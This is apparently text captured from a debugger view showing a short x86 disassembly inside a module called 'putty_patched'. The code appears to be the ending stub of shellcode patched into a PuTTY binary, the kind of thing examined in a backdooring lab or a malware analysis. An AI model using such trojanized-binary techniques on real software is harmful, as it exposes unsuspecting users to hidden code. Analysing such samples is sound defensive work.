 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
0106F131 3C 06 cmp al,6
0106F133 7C 0A jl putty_patched_1.106F13F
0106F135 80FB E0 cmp bl,E0
0106F138 75 05 jne putty_patched_1.106F13F
0106F13A BB 4713726F mov ebx,6F721347 ebx:"cmd"
0106F13F 6A 00 push 0
0106F141 53 push ebx ebx:"cmd"
0106F142 FFD5 call ebp
0106F144 0000 add byte ptr ds:[eax],al
0106F146 0000 add byte ptr ds:[eax],al
0106F148 0000 add byte ptr ds:[eax],al
0106F14A 0000 add byte ptr ds:[eax],al
0106F14C 0000 add byte ptr ds:[eax],al